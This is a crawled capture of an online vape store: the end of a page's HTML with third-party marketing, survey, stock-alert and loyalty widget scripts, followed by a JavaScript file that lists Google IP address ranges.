  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjgzOTkwNzIsImlhdCI6MTc2ODIyNjI3MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.KY5k1zg8Hq1CEIW5el6n-rM_rSTPN5icfQEcl3WtcMJNG5A9-U46YvnCOtqZQfXzzf56bz6V0QlL3GRCYvZNBA";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="" cust="" sid="m0kor0s1f1" pt="brand" ch="1" st="1000" li="false" po="false" oc="" dg="false" ca="" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2448
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.192/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];
